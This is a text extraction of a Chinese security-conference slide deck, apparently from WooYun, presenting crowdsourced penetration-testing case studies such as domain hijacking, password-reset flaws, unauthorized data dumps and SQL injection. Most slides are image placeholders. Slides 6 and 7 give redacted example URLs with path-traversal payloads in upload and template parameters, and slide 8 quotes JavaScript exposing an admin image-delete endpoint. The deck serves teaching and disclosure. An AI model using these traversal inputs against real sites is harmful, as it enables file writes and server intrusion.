Slide 1
众测漏洞榜之脑洞篇
Valo@wooyun
Notes:
众测相关背景介绍
2. 众测实施案例
3. 通过实施的案例看企业本质安全，引发思考。

Slide 2






01
我就是你
一个域名劫持的故事

Slide 3



02
另类密码重置
Notes:
以前的方式是 在session里改掉手机号 验证码发给了自己的手机

Slide 4

03
“壕气厂商”

Slide 5


04
程序员的“复仇”

Slide 6

04
程序员的“复仇”
http://xxxxx.com/feedBack/addSuggest.php?mod=addSuggest&suggestBelonged=,1,aaa&suggestType=,1,&suggestDescrib=test&contactTel=test&contactEmail=test&contactQQ=111&contactPerson=test&attachValue=../2014/testinfo.html._7.jpg
Warning: rename(/mnt/mfsxxxx/feedBack/../2014/testinfo.html._7.jpg,/mnt/mfs/xxxx/feedBack/../2014/2014111801267-1.html): No such file or directory in /apps/dat/web/newcode/xxxx-239/library/App/FeedBack/Suggest.php on line 257

Slide 7

04
程序员的“复仇”
http://xxcom/vendor/goodsAdd.php?mod=showTemplate&template=3c/../../../../../../../../../../../../../../../../mnt/mfs/xxxx/2014/2014111801266-1

Slide 8

05
程序员的“复仇”2
https://www.xxxxxxx.com/guarantee是某后台
但是无法登陆
查看源码有个js/admin.js
function delImg(_this){
var pic = $(_this).attr("rel");
$.post("/app/uploadimage?act=delimg",{image:pic},function(data){
if(data.status=='200'){
alert(data.msg);
$(_this).closest('.showimg').find('img').attr('src', '/img/x_tu.jpg'); //
$(_this).remove(); //
}else{
alert(’xxxxx');
}
},'json');
}

Slide 9

06
程序员的“复仇”3

Slide 10

06
程序员的“复仇”3

Slide 11

07
金融背后的“安全”

Slide 12

08
任意用户密码重置那些事

Slide 13

09
某电商越权实现“脱库”

Slide 14

10
不同寻常的SQL注入
Notes:
还有app

Slide 15

11
坑爹的过滤
